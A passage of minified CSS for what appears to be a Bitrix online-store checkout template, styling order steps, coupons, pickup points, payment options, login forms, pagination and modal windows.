.bx-soa-editstep:hover{border-bottom:none}.bx-soa-section-content{padding:16px 35px 35px;transition:all .2s ease}.bx-soa-section.bx-selected .bx-soa-section-content,.bx-soa-section.bx-step-completed .bx-soa-section-content{line-height:18px}.bx-soa-table-fade{position:relative}.bx-soa-table-fade:before{left:0;background:linear-gradient(left,#fff 0,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff', GradientType=1 )}.bx-soa-table-fade:after{right:0;background:linear-gradient(left,rgba(255,255,255,0) 0,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-soa-table-fade:after,.bx-soa-table-fade:before{content:"";width:0;position:absolute;bottom:10px;top:0;height:100%;display:block;transition:width .3s ease}.bx-soa-table-fade-left:before,.bx-soa-table-fade-right:after{width:15px}.bx-soa-item-table{margin-bottom:10px;min-width:100%;display:table}.bx-soa-item-tr{display:table-row}.bx-soa-item-tr a{text-decoration:underline;color:#51badb}.bx-soa-item-td{display:table-cell;vertical-align:top;padding-top:10px;transition:all .2s ease;border-top:1px dotted #e5e5e5}@media (min-width:769px){.bx-soa-item-td{padding-left:7px;padding-right:7px;padding-bottom:10px}}.bx-soa-item-table .bx-soa-item-tr:first-child .bx-soa-item-td{border-top:none}.bx-soa-item-img-block{float:left;padding-right:15px}.bx-step-completed .bx-soa-item-img-block{width:48px;padding-bottom:10px;padding-right:10px}.bx-soa-item-imgcontainer{border-radius:4px;border:1px solid #c0cfd9;padding-top:100%;background-position:center;background-repeat:no-repeat;background-size:contain}.bx-soa-item-title{font-weight:700;padding-bottom:5px}.bx-soa-item-td-title{line-height:20px;color:#7c7c7c;padding-bottom:3px;font-size:12px}.bx-soa-item-td-text{line-height:25px;vertical-align:middle}.bx-soa-item-properties .bx-soa-item-td-text,.bx-soa-item-properties .bx-soa-item-td-title{text-align:center}.bx-soa-item-properties.bx-text-right .bx-soa-item-td-text,.bx-soa-item-properties.bx-text-right .bx-soa-item-td-title{text-align:right}.bx-soa-item-td-text input[type=number]{height:25px;line-height:20px}.bx-soa-item-td-text .bx-price{white-space:nowrap}.bx-price-old{white-space:nowrap;text-decoration:line-through;color:#b8b8b8;font-size:13px}.bx-soa-item-td-control{padding-bottom:5px;font-size:11px}@media (max-width:991px){.bx-soa-item-table,.bx-soa-item-table>tbody,.bx-soa-item-tr,.bx-soa-item-tr .bx-soa-item-td,.bx-soa-item-tr.bx-soa-item-info-container{border:none}.bx-soa-item-tr{border-top:1px dotted #e5e5e5;padding-bottom:15px;padding-top:10px;overflow:hidden}.bx-soa-item-tr.bx-soa-item-tr-first{border:none}.bx-soa-item-block{overflow:hidden}.bx-soa-item-properties.bx-text-right .bx-soa-item-td-text,.bx-soa-item-properties.bx-text-right .bx-soa-item-td-title{text-align:center}}@media (min-width:581px) and (max-width:991px){.bx-soa-item-properties{float:left;padding-bottom:10px}.bx-soa-item-nth-4p1,.bx-soa-item-td-title,.bx-soa-item-tr{clear:both}}@media (max-width:660px){.bx-soa-item-td{display:inline-block;float:right;line-height:17px}.bx-soa-item-img-block{width:85px;margin:0;padding-right:10px}.bx-soa-section.bx-step-completed .bx-soa-item-img-block{float:left}.bx-soa-section.bx-step-completed .bx-soa-item-content{padding-top:0}.bx-scu-container{padding-top:10px}.bx-soa-item-td-title{display:none!important}.bx-soa-item-td-text{line-height:20px;display:inline-block!important;padding:2px 5px;text-align:left;vertical-align:middle;font-size:13px}.bx-soa-item-td-title:after{content:":"}.bx-soa-item-properties{padding:0}}@media (min-width:580px){.bx-soa-item-img-block{width:85px;margin:0}}.bx-soa-item-info-container{position:relative;height:35px}.bx-soa-item-info-container .bx-soa-item-td{border:none;position:absolute}.bx-soa-item-info-container .bx-soa-item-info-block{height:0;overflow:hidden;margin-bottom:10px}.bx-soa-item-info-block.bx-active{padding-top:10px;height:auto}.bx-soa-info-block{border:none;max-width:100%}.bx-soa-info-line{line-height:15px}.bx-soa-info-title{color:#7c7c7c;font-size:12px;padding:4px 0;vertical-align:top}.bx-soa-info-text{display:inline-block;font-size:12px;padding:4px 10px;vertical-align:top}@media (max-width:580px){.bx-soa-item-info-container .bx-soa-item-td{position:static;left:auto;right:auto;padding:0}.bx-soa-item-info-container{position:relative;height:auto!important;min-height:0}}.bx-soa-coupon{border-top:1px solid #e5e5e5;padding-top:10px;margin-top:10px}.bx-soa-coupon-label{display:inline-block;font-weight:700;font-size:13px;color:#000;padding-right:10px;vertical-align:top}.bx-selected .bx-soa-coupon-label{padding-top:7px}.bx-soa-coupon-item-fixed .bx-soa-coupon-block{font-weight:400}.bx-soa-coupon-item-fixed .bx-soa-coupon-item,.bx-soa-coupon-item-fixed .bx-soa-coupon-label{font-weight:400;padding-top:0;line-height:20px}.bx-soa-coupon-block{vertical-align:middle;line-height:34px}.bx-soa-coupon-input{display:inline-block;position:relative;vertical-align:middle}.bx-soa-coupon-input:after{content:"";display:block;width:8px;height:8px;background-color:transparent;border-right:2px solid #8da3ad;border-bottom:2px solid #8da3ad;position:absolute;right:10px;top:50%;margin-top:-4px;transform:rotate(-45deg);cursor:pointer}.bx-soa-coupon-input input[type=text].form-control{border:1px solid #ccd5db;background-color:#f8fafc;background-image:none;border-radius:2px;outline:0;display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;box-shadow:none}.bx-soa-coupon-input input[type=text].form-control:focus{border-color:#63747e;outline:0;box-shadow:none}.bx-step-completed .bx-soa-coupon-list{padding-top:0;line-height:20px}.bx-soa-coupon-item strong:first-child{margin-left:10px}.bx-soa-coupon-item strong{white-space:nowrap;margin-right:20px;position:relative;text-transform:uppercase;font-size:15px;font-weight:700;display:inline-block;letter-spacing:-.5px}.bx-soa-coupon-item strong.bx-soa-coupon-item-danger{color:#a94442}.bx-soa-coupon-item strong.bx-soa-coupon-item-success{color:#3ba428}.bx-soa-coupon-item strong.bx-soa-coupon-item-used{color:#777}.bx-soa-coupon-item-danger-mess,.bx-soa-coupon-item-mess{display:none;position:absolute;left:0;min-width:100%;top:100%;font-weight:400;padding:6px 10px;background:#fff;border:1px solid #ddd;border-radius:3px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1);text-transform:none;color:#333;letter-spacing:normal;z-index:1}.bx-soa-coupon-item strong:hover .bx-soa-coupon-item-danger-mess,.bx-soa-coupon-item strong:hover .bx-soa-coupon-item-mess{display:block}.bx-soa-coupon-remove{display:inline-block;height:20px;width:20px;margin-left:10px;background:url([data-uri]) no-repeat center;cursor:pointer;vertical-align:middle;position:relative;top:-1px}#pickUpMap img{max-height:initial}.bx-soa-pickup-preview-img{height:76px;border:1px solid #ddd;border-radius:1px;padding:1px;margin-left:10px;float:right;background-size:contain;background-repeat:no-repeat;background-position:center}.bx-soa-pickup-subTitle{font-size:15px;font-weight:700;padding-bottom:10px}.bx-soa-pickup-list{margin-bottom:20px}.bx-soa-pickup-list .bx-soa-pickup-list-item{border-top:1px solid #dcdfe2;padding:16px 35px;font-size:13px;position:relative;transition:background .2s ease}.bx-soa-pickup-list-item.bx-selected{background:#f8fafc}.bx-soa-pickup-list .bx-soa-pickup-list-item:last-child{border-bottom:1px solid #dcdfe2}.bx-soa-pickup-l-item-adress{padding-left:15px;color:#25495e;font-weight:700;line-height:17px;min-height:17px;position:relative;padding-right:100px}.bx-soa-pickup-l-item-adress:before{height:17px;width:18px;content:"";top:50%;left:-5px;margin-top:-8px;position:absolute;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center -54px}.bx-soa-pickup-list-item .bx-soa-pickup-l-item-detail{padding-top:20px;display:none}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-detail{display:block}.bx-soa-pickup-l-item-detail{padding-left:100px;position:relative;min-height:80px}.bx-soa-pickup-l-item-detail.no-image{padding-left:20px}.bx-soa-pickup-l-item-btn{position:absolute;right:0;top:50%;margin-top:-17px}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-btn{padding-left:100px;padding-top:10px;float:none;position:relative;top:auto;right:auto;margin-top:0}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-btn.no-image{padding-left:20px}.bx-soa-pickup-l-item-name{font-weight:700}.bx-soa-pickup-l-item-img{position:absolute;top:23px;left:0;max-width:90px;max-height:90px;height:auto;width:auto}.bx-soa-sidebar{position:relative;display:inline-block;float:right;max-width:242px;height:100%}@media only screen and (max-width:768px){.bx-soa-sidebar{display:none}}.bx-soa-cart-total{border:1px solid #c9dae7;border-radius:3px;padding:30px 15px;transition:opacity .2s ease}.bx-soa-cart-total.bx-soa-cart-total-fixed{position:fixed;top:10px}.bx-soa-cart-total.bx-soa-cart-total-bottom{opacity:0}@media (max-width:768px){.bx-soa-cart-total.bx-soa-cart-total-fixed{position:static;padding-top:0;width:100%!important}.bx-soa-cart-total.bx-soa-cart-total-bottom{opacity:1!important;position:static}.bx-soa-cart-total-ghost{display:none}}.bx-soa-cart-total-line{padding:0 25px 20px;font-size:18px;line-height:21px;overflow:hidden}.bx-soa-cart-total .bx-soa-cart-total-line:first-child{border-top:none}.bx-soa-cart-total .bx-soa-cart-total-line:first-child .bx-soa-cart-t{display:block;width:100%;font-weight:700}.bx-soa-cart-total .bx-soa-cart-total-line-total{border-top:1px solid #b8c5ce;padding:12px 25px 0;border-bottom:none}.bx-soa-cart-t{display:block;width:100%;margin-bottom:5px;font-weight:700;float:left}.bx-soa-cart-d{display:block;width:100%;float:left;text-align:left}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-t{font-weight:700}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d span{font-size:18px}.bx-soa-cart-total-line.bx-soa-cart-total-line-highlighted{background-color:#d4ffb8;border-color:transparent}.bx-soa-cart-total-line-highlighted+.bx-soa-cart-total-line{border-top:none}.bx-soa-cart-total-button-container{padding-top:20px;text-align:center}.bx-soa-cart-total-button-container>.btn{width:100%}.bx-soa-customer .form-group{margin-bottom:16px}.bx-soa-more{margin-top:10px}.bx-soa-more-btn{display:flex;justify-content:space-between;flex-flow:row}.bx-soa-more-btn .btn{width:130px;padding:14px;color:#0d1c2e;font-size:14px;text-decoration:none;border:1px solid #c9dae7;border-radius:4px}.bx-soa-price-not-calc{border-bottom:1px dashed;color:#f55450;text-decoration:none;cursor:pointer}.bx-soa-price-not-calc:active,.bx-soa-price-not-calc:hover{border-color:transparent;color:#a94442}.bx-soa-price-free{color:#257210}@media (max-width:991px){.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d{white-space:nowrap;font-size:19px}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d span{font-size:14px}}@media (max-width:580px){.bx-soa-coupon-label{display:block;padding-bottom:5px}.bx-soa-coupon-block{display:block}.bx-soa-coupon-input{text-align:center}.bx-soa-coupon-input input{display:inline-block!important}.bx-soa-coupon-item{text-align:center}.bx-soa-coupon-item strong{display:inline-block;position:relative}.bx-soa-coupon-item strong:first-child{margin-left:0}.bx-soa-coupon-remove:after{content:"";clear:both}.bx-soa-more{padding-top:10px}.bx-soa-pickup-l-item-detail{padding-left:0}.bx-soa-pickup-l-item-img{position:relative;left:auto;top:auto;max-width:200px;max-height:200px}.bx-soa-pickup-l-item-adress{padding-right:0}}.bx-scu-container{overflow:hidden}.bx-soa-item-content .bx-scu-container{max-width:200px}.bx-scu-list{margin:0;padding:0 5px}.bx-scu-itemlist{list-style:none;padding:0;overflow:hidden;margin:0 -5px;min-width:40px}.bx-scu-item{float:left;width:20%;padding:5px}.bx-img-item{float:left;width:50%;padding:5px;min-width:30px;max-width:50px}@media (max-width:580px){.bx-img-item{width:45px}}.bx-img-itemColor{position:absolute;top:3px;right:3px;left:3px;bottom:3px;background-size:contain;-webkit-background-size:contain;background-position:center;background-repeat:no-repeat}.bx-scu-itemColorBlock{position:relative;padding-top:100%;cursor:pointer;outline:1px solid #c0cfda;transition:outline .2s ease}.bx-scu-itemColorBlock:hover{outline:1px solid #006cc0}.bx-scu-itemColorBlock.selected{outline:2px solid #006cc0}.bx-scu-itemColor{position:absolute;top:3px;right:3px;left:3px;bottom:3px;background-size:contain;background-position:center;background-repeat:no-repeat}.bx-scu-itemTextBlock{position:relative;cursor:pointer;outline:1px solid #c0cfda;transition:outline .2s ease}.bx-scu-itemTextBlock:hover{outline:1px solid #006cc0}.bx-scu-itemTextBlock.selected{outline:2px solid #006cc0}.bx-scu-itemText{vertical-align:middle;text-align:center;font-size:11px;line-height:18px;white-space:nowrap;text-transform:uppercase;text-overflow:ellipsis;overflow:hidden}.bx-scu-container{position:relative;height:35px;overflow:hidden}.bx-scu-container:after{content:"";position:absolute;left:0;right:0;bottom:0;height:25px;background:linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0 )}.bx-selected .bx-scu-container{height:auto}.bx-selected .bx-scu-container:after{height:0}@media (max-width:768px){.bx-scu-container{height:auto}.bx-scu-container:after{height:0}}.bx-scu-container .bx-soa-item-td-title{line-height:20px}.bx-scu-container .bx-soa-item-td-text,.bx-scu-container .bx-soa-item-td-title{float:left;font-size:13px;padding-right:5px;line-height:19px;vertical-align:middle;padding-bottom:3px}.bx-scu-container .bx-soa-item-td-title{clear:both}@media (min-width:768px){.bx-scu-container .bx-soa-item-td-text,.bx-scu-container .bx-soa-item-td-title{padding-bottom:0;line-height:20px}}.bx-soa h3.bx-title{font-size:15px;font-weight:700}.bx-soa-reg-block{background:#f8fafc;padding:25px 20px}.bx-soa-reg-block .btn{padding-left:20px;padding-right:20px;cursor:pointer}.bx-soa-reg-block p{color:#595a5b;font-size:13px;margin:0 0 10px;padding:0}.bx-soa-reference{color:#9a9a9a;font-size:11px;padding-top:10px;padding-bottom:20px}.bx-soa-auth .bx-soa-reference{border-top:1px solid #f2f2f2}.bx-sls .quick-location-tag,.bx-slst .quick-location-tag{display:inline-block;background:#d0ecf1;border-radius:3px;padding:10px 20px 11px;margin:10px 2px;cursor:pointer;vertical-align:middle;font-size:15px;line-height:20px;height:auto;color:#333;border:none;transition:background .2s ease}.bx-sls .quick-location-tag:hover,.bx-slst .quick-location-tag:hover{background-color:#e3f4f7}.bx-sls .quick-location-tag:first-child,.bx-slst .quick-location-tag:first-child{margin-left:0}.bx-sls .quick-location-tag:last-child,.bx-slst .quick-location-tag:last-child{margin-right:0}.bx-soa .bx-soa-location-offered small{color:#737373}.bx-soa-location-selected{padding-top:12px;padding-bottom:22px}.bx-soa .bx-soa-custom-label,.bx-soa .bx-soa-customer-label,.bx-soa .form-group label{position:relative;font-size:18px;font-weight:700;padding-bottom:8px;color:#000}.form-group{margin-bottom:35px}.form-group .radio{margin-bottom:16px}.form-group .radio:last-child{margin-bottom:0}.bx-soa-custom-label{display:block;font-weight:700;font-size:18px;padding-bottom:16px;color:#000}.bx-soa-customer-field .bx-soa-custom-label{padding-bottom:4px;font-size:14px;font-weight:400;color:#0d1c2e}.bx-soa .bx-soa-custom-label-container small,.bx-soa .bx-soa-customer-label-container small,.bx-soa .form-group label small{color:#737373}.form-control{width:100%;background-color:#f8fafc;border:1px solid #d5dadc;box-shadow:none;border-radius:2px}.bx-soa .bx-soa-location-input-container{position:relative}.bx-soa .bx-soa-customer-tel-input-container{position:relative}.bx-soa .bx-soa-customer-tel-input-container{height:41px}.bx-soa .bx-soa-location-input{padding:10px 40px 11px}.bx-soa .bx-soa-customer-tel-input{padding:10px 11px 10px 50px}.bx-soa .bx-soa-location-input-container:before{content:" ";position:absolute;left:8px;bottom:9px;top:9px;width:20px;background-size:contain}.bx-soa-pp-company{padding-bottom:20px;z-index:100;position:relative}.bx-soa-pp .bx-soa-pp-company{padding:7px;border:1px solid transparent;transition:all .1s ease}.bx-soa-pp-desc-container{padding-top:7px}.bx-soa-pp-desc-container .bx-soa-pp-company{background:#f8fafc;border:1px solid #d5dadc;padding:7px 15px}.bx-soa-pp-company-logo{padding-top:6px}.bx-soa-pp-company-graf-container{border:2px solid #c3cace;border-radius:2px;position:relative;background:#fff;width:auto;height:0;padding-top:50%}.bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container{border-color:#159ebb}.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-graf-container{border-color:#159ebb}.bx-soa-pp-company.bx-bd-error .bx-soa-pp-company-graf-container{border-color:#db4a29}.bx-soa-pp-company.bx-bd-waring .bx-soa-pp-company-graf-container{border-color:#ccbe71}input[type=checkbox].bx-soa-pp-company-checkbox{position:absolute;top:7px;left:7px;margin:0;padding:0;z-index:100}.bx-soa-pp-company-image{position:absolute;top:5px;right:5px;bottom:5px;left:5px;background-size:contain;background-repeat:no-repeat;background-position:center}.bx-soa-pp-desc-container .bx-soa-pp-company-logo{max-width:150px}.bx-soa-pp-company-smalltitle{padding-top:9px;color:#a3a3a3;font-size:11px;text-align:center;padding-bottom:5px}.bx-soa-pp-company-title{font-size:19px;font-weight:700}.bx-soa-pp-company-subTitle{font-size:15px;font-weight:700}.bx-soa-pp-company-desc{font-size:13px;padding-top:10px;line-height:17px}.bx-soa-pp-company-selected{padding:4px 0}.bx-soa-pp-company-selected strong{margin-left:10px}ul.bx-soa-pp-list{margin:10px 0;padding:0;list-style:none;font-size:13px;color:#000}ul.bx-soa-pp-list li{clear:both;padding:5px 0}.bx-soa-pp-list-termin{color:#8d8d8d;display:block}.bx-soa-pp-list-description{display:block}.bx-soa-pp-delivery-cost{position:absolute;font-size:14px;line-height:14px;color:#fff;padding:2px 4px;right:-2px;bottom:-2px;border-radius:1px;background:rgba(0,0,0,.5)}.bx-soa-pp-field .form-control{background:#fff}.bx-soa-pp-company-block .checkbox label,.bx-soa-pp-company-block .form-group label{font-size:13px}.bx-soa-pp-company-block .form-control{font-size:13px}.bx-soa-pp-price{text-align:right;padding:4px 0}.bx-soa-service-small{color:#a3a3a3;font-size:11px}@media (min-width:1200px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (min-width:992px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (min-width:768px) and (max-width:991px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (max-width:767px){.bx-soa-pp .bx-soa-pp-company:nth-child(2n+1){clear:both}}@media (min-width:481px) and (max-width:766px){.bx-soa-pp-desc-container .bx-soa-pp-company-logo{width:100%;padding-top:0}.bx-soa-pp-desc-container .bx-soa-pp-company-smalltitle{display:none}.bx-soa-pp-list-termin{width:30%}}@media (max-width:480px){.bx-soa-pp-company-logo{width:45%}.bx-soa-pp-company-title{display:none}.bx-soa-pp-item-container{border-right:none}.bx-soa-pp-desc-container .bx-soa-pp-company-logo{width:100%;padding-top:0}.bx-soa-pp-desc-container .bx-soa-pp-company-smalltitle{display:none}.bx-soa-pp-list-termin{width:40%}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.bx-soa-location-input-container{border-width:.5px}}.bx-soa-section.bx-step-good{-webkit-animation:animationBorderStep ease 5s;animation:animationBorderStep ease 5s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes animationBorderStep{0%{border-color:#70bb18}100%{border-color:#91cedc}}@keyframes animationBorderStep{0%{border-color:#70bb18}100%{border-color:#91cedc}}.bx-soa-section.bx-step-bad{-webkit-animation:animationBorderStepBad ease 5s;animation:animationBorderStepBad ease 5s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes animationBorderStepBad{0%{border-color:#db4a29}100%{border-color:#91cedc}}@keyframes animationBorderStepBad{0%{border-color:#db4a29}100%{border-color:#91cedc}}.bx-soa-changeCostSign{-webkit-animation:changeCostSign ease .4s;animation:changeCostSign ease .4s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes changeCostSign{0%{opacity:1}40%{opacity:0}60%{opacity:0}100%{opacity:1}}@keyframes changeCostSign{0%{opacity:1}40%{opacity:0}60%{opacity:0}100%{opacity:1}}.bx-sls.form-control{padding:0}.bx-sls .bx-ui-sls-pane,.bx-slst .bx-ui-combobox-dropdown{border:1px solid #bdbdbd}.bx-sls .dropdown-fade2white,.bx-slst .dropdown-fade2white{top:1px}.bx-sls .form-control.dropdown-block,.bx-slst .form-control.dropdown-block{background-color:#f8fafc;border:1px solid #d5dadc;box-shadow:none}.has-error .bx-sls .form-control.dropdown-block,.has-error .bx-slst .form-control.dropdown-block{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bx-slst .form-control .bx-ui-combobox-container .bx-combobox-fake-as-input{padding-top:7px}.bx-bd-error{border-color:#db4a29}.bx-bd-waring{border-color:#ccbe71}.wsnw{white-space:nowrap}.bx-step-opacity{transition:.5s opacity ease}ymaps h3{margin:6px 0 10px 0}.bx-authform{margin:0 0 25px}.bx-authform-formgroup-container{margin-bottom:25px}.bx-authform-formgroup-container .btn--submit{width:150px;outline:0;border:none;cursor:pointer}.bx-authform-content-container,.bx-authform-label-container{font-size:14px;color:#0d1c2e;padding-bottom:2px}.bx-authform-input-container{position:relative}.bx-authform-psw-protected{height:38px;width:38px;position:absolute;right:1px;top:50%;margin-top:-19px;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center;background-size:11px auto}.bx-authform-psw-protected-desc{display:none;background:#fff;position:absolute;width:250px;left:50%;margin-left:-125px;bottom:100%;margin-bottom:14px;border:1px solid #f0f1f2;padding:10px 20px;font-size:14px;z-index:110;box-shadow:0 6px 9px 0 rgba(0,0,0,.1)}.bx-authform-psw-protected:hover .bx-authform-psw-protected-desc{display:block}.bx-authform-psw-protected-desc>span{position:absolute;left:0;right:0;top:100%;height:14px;display:block;background:url([data-uri]) no-repeat center bottom}.bx-authform-input-container input[type=password],.bx-authform-input-container input[type=text]{display:block;width:100%;font-size:18px;height:38px;margin:0;padding:0 4px;border:1px solid #ccd5db;border-radius:2px;background:#f8fafc;outline:0;box-sizing:border-box}.bx-authform-input-container input[type=password].bx-empty-field,.bx-authform-input-container input[type=text].bx-empty-field{border-color:#dd4b39}span.bx-authform-starrequired{color:#d93333}.bx-authform-formgroup-container .bx-captcha{margin-bottom:10px}.bx-authform-description-container,.bx-authform-link-container{padding-bottom:10px;font-size:13px;color:#292d2e}.bx-authform-description-container{font-size:13px;color:#5a6c77}.bx-authform-link-container{margin-bottom:20px}hr.bxe-light{border:0;border-bottom:1px solid #e5e5e5;margin-top:20px;margin-bottom:20px}.alert{border:none;border-radius:1px;font-size:14px;padding:15px;margin-bottom:20px}.bxe-aleft-title{font-weight:700;padding-bottom:5px}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bx-pagination{margin:10px 0}.bx-pagination .bx-pagination-container{text-align:center;position:relative}.bx-pagination .bx-pagination-container ul{padding:0;margin:0;list-style:none;display:inline-block}.bx-pagination .bx-pagination-container ul li{display:inline-block;margin:0 2px 15px 2px}.bx-pagination .bx-pagination-container ul li span{transition:color .3s ease,background-color .3s ease,border-color .3s ease;background:#eff0f1;padding:0 8px;display:block;height:32px;min-width:32px;line-height:32px;color:#444;font-size:14px;border-radius:16px;vertical-align:middle;box-sizing:border-box}.bx-pagination .bx-pagination-container ul li a{text-decoration:none;display:block;border-radius:16px;display:block;height:32px;min-width:32px;line-height:32px;color:#444;vertical-align:middle}.bx-pagination .bx-pagination-container ul li a:hover span{background:#dadada}.bx-pagination .bx-pagination-container ul li.bx-active span{background:#0083d1;color:#fff}.bx-pagination .bx-pagination-container ul li.bx-pag-all a span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a span{background:#fff;border:2px solid #eff0f1;line-height:28px;padding:0 18px;color:#444}.bx-pagination .bx-pagination-container ul li.bx-pag-all span,.bx-pagination .bx-pagination-container ul li.bx-pag-next span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev span{color:#aab1b4;background:#fff;border:2px solid #eff0f1;line-height:28px;padding:0 18px}.bx-pagination .bx-pagination-container ul li.bx-pag-all a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a:hover span{background:#fff;border-color:#dadada;color:#000}.bx-pagination.bx-green .bx-pagination-container ul li.bx-active span{background:#3bc915;color:#fff}.bx-pagination.bx-yellow .bx-pagination-container ul li.bx-active span{background:#f9a91d;color:#fff}.bx-pagination.bx-red .bx-pagination-container ul li.bx-active span{background:#e22b2b;color:#fff}#loading_screen{position:fixed;z-index:1150;left:50%;top:50%;margin-left:-32px;margin-top:-32px;width:64px;height:64px}.bx-soa-tooltip.bx-soa-tooltip-static{position:relative;z-index:0}.bx-soa-tooltip.bx-soa-tooltip-static .tooltip-arrow{left:20px}.bx-soa-tooltip .tooltip-inner{max-width:100%;padding:5px;margin-bottom:4px;border-radius:4px}.bx-soa-tooltip.bx-soa-tooltip-danger .tooltip-arrow{border-top-color:#f2dede}.bx-soa-tooltip.bx-soa-tooltip-danger .tooltip-inner{background:#f2dede;color:#a94442}.bx-soa-tooltip.bx-soa-tooltip-warning .tooltip-arrow{border-top-color:#fcf8e3}.bx-soa-tooltip.bx-soa-tooltip-warning .tooltip-inner{background:#fcf8e3;color:#8a6d3b}.bx-soa-tooltip.bx-soa-tooltip-success .tooltip-arrow{border-top-color:#dff0d8}.bx-soa-tooltip.bx-soa-tooltip-success .tooltip-inner{background:#dff0d8;color:#3c763d}.bx-soa-tooltip.bx-soa-tooltip-coupon{display:none}.bx-soa-coupon-item-danger:hover .bx-soa-tooltip,.bx-soa-coupon-item-success:hover .bx-soa-tooltip,.bx-soa-coupon-item-used:hover .bx-soa-tooltip{display:block;opacity:1;bottom:100%}.bx-soa-tooltip-coupon>span{display:block;text-transform:none}.bx-soa-empty-cart-image{width:131px;height:116px;margin:50px auto 42px;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/empty_cart.svg) no-repeat center;background-size:contain}.bx-soa-empty-cart-text{font-size:36px;text-align:center;color:#bababa;margin-bottom:42px}.bx-soa-empty-cart-desc{text-align:center;color:#000;font-size:16px;margin-bottom:42px}.soa-property-container .input-group-addon{background:#fff}.input-group-addon .bx-calendar{background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/calendar.svg) no-repeat center;display:inline-block;width:18px;background-size:18px auto;height:18px}.icon-success{position:absolute;left:16px;width:21px;height:21px;background-size:contain;background-image:url([data-uri])}.icon-warning{position:absolute;left:16px;width:22px;height:20px;background-size:contain;background-image:url([data-uri])}label[data-bx-user-consent]{line-height:13px}label[data-bx-user-consent] a{color:#000;font-size:11px;font-weight:100}label[data-bx-user-consent] input{margin-top:2px}.modal{position:fixed;top:0;left:0;z-index:1500;width:100%;height:100%;background-color:rgba(255,255,255,.8);visibility:hidden;opacity:0;transition:.2s}.modal__close{position:absolute;top:20px;right:20px}.modal__close svg{cursor:pointer}.modal__close svg rect{transition:.15s}.modal__close:hover svg rect{fill:#e81b34}.modal__content{position:absolute;top:50%;left:50%;z-index:1;min-width:400px;padding:40px;background-color:#fff;border-radius:8px;box-shadow:0 4px 24px #c8e2eb;transform:translate(-50%,-90%);text-align:center;transition:.14s ease-in}.modal--visible{visibility:visible;opacity:1}.modal--visible .modal__content{transform:translate(-50%,-50%)}.modal#regSuccess .modal__content{max-width:410px;padding:60px}.modal#regSuccess .modal__content .heading{margin-bottom:25px;font-size:24px}.modal#cartSuccess .modal__content{width:640px}.modal#cartSuccess .modal__content .image{width:155px;height:180px;margin:0 auto 5px}.modal#cartSuccess .modal__content .image img{width:100%}.modal#cartSuccess .modal__content .text{max-width:336px;margin:0 auto 45px}.modal#cartSuccess .modal__footer{display:flex;flex-flow:row nowrap;justify-content:space-between}.modal#cartSuccess .modal__footer .btn{width:48%;border-radius:4px}.modal#modal .modal__content{padding:0}.modal#modal .modal__content .form{width:727px;padding:35px 95px}@media only screen and (max-width:660px){.modal__content{display:flex;flex-flow:column;justify-content:center;min-width:100%;height:100%}.modal#regSuccess .modal__content{padding:0 15px}.modal#cartSuccess .modal__content{width:100%;padding:0 15px}.modal#cartSuccess .modal__footer{flex-flow:column}.modal#cartSuccess .modal__footer .btn{width:100%;margin:5px 0;font-size:16px}.modal#modal .modal__content{padding:50px 0;overflow-y:auto}.modal#modal .modal__content .form{max-width:300px;padding:0}}.accordion{font-size:inherit;line-height:inherit}.accordion__item{padding:16px 0;border-bottom:1px solid #c9dae7;overflow:hidden}.accordion__item-head{position:relative;display:inline-block;padding-left:15px;cursor:pointer}.accordion__item-head button{font-size:inherit;text-align:left;background-color:transparent;border-bottom:1px dashed #b8c5ce}.accordion__item-head::before{position:absolute;top:50%;left:0;width:10px;height:12px;background:url(/local/templates/eneral_redesign/styles/../img/svg/accordion-head.svg);background-repeat:no-repeat;transform:translateY(-50%);transition:.3s linear;content:''}.accordion__item-head:hover button{border-color:#51badb}.accordion__item-content{position:relative;box-sizing:content-box;height:0;padding:0;overflow:hidden;transition:.5s ease-in-out}.accordion__item-content 